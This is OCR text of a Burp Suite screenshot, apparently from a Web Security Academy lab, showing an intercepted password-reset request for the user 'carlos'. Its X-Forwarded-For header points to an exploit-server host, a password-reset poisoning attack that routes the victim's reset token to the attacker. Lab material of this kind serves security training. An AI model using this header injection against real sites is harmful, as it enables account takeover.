 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://0ac800a003891192826f763600ff008a.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/2 ?
Pretty Raw Hex \n
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (20)
1 POST /forgot-password HTTP/2
2 Host: 0ac800a003891192826f763600ff008a.web-security-academy.net
3 Cookie: session=sU6CaWUo5v0pNvssW4nQGAtM5bE4XXay
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: https://0ac800a003891192826f763600ff008a.web-security-academy.net
11 Referer: https://0ac800a003891192826f763600ff008a.web-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 X-Forwarded-For: exploit-0a6400300375114582f1753d012300d4.exploit-server.net
19
20 username=carlos